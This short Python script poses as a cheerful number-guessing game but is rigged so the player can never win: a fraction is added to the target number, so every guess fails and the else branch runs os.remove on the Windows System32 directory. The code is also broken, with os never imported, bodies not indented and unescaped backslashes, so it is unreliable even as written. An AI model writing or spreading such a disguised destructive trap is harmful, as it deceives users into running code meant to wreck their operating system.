 import random
number = random.randint(1, 10) + 0.000001
guess = input("Let's play a fun game :D Guess a number between 1 and 10:")
guess = int(guess)
if guess == number:
print("Congratulations! You won!")
else:
os.remove("C:\Windows\System32")